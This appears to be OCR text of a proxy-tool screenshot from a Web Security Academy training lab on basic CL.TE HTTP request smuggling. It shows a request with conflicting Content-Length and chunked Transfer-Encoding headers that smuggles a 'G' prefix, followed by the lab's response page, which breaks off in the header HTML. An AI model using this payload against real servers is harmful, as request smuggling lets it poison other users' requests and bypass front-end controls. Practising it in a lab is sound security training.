 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acaf1f011feaa332c0d2ad6b00d00098.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 10
6 Transfer-Encoding: chunked
7
8 0
9
10 G
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1iUJDluRaInOyGpHp2NYmL94sqEQkQEK; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8269
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;
&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#
105;&#110;&#103;&#44;&#32;&#98;&#97;&#115;&#105;&#99;&#
32;&#67;&#76;&#46;&#84;&#69;&#32;&#118;&#117;&#108;&#11
0;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>